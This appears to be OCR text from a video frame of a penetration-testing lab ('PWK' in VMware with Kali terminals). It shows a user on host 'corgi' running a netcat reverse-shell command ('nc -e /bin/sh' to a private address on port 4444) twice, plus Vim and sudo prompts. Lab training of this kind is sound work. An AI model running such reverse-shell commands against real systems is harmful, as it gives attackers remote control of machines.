 PWK - VMware Workstation
File Edit View VM Tabs Help
PWK
root@k:~
root@k: /var/www/html
root@k: ~
root@k:~#
rufus@corgi:/tmp
rufus@corgi: /tmp
root@k: ~
rufus@corgi:/tmp$ ./nc -e /bin/sh 192.168.20.8 4444
[sudo] password for rufus:
rufus@corgi:/tmp$ ./nc -e /bin/sh 192.168.20.8 4444
Vim: Warning: Output is not to a terminal
Vim: Warning: Input is not from a terminal
rufus@corgi:/tmp$
KALI
[Restore Session - Mozil...
root@k: ~
rufus@corgi: /tmp
Resonance
Home
0:00
3:32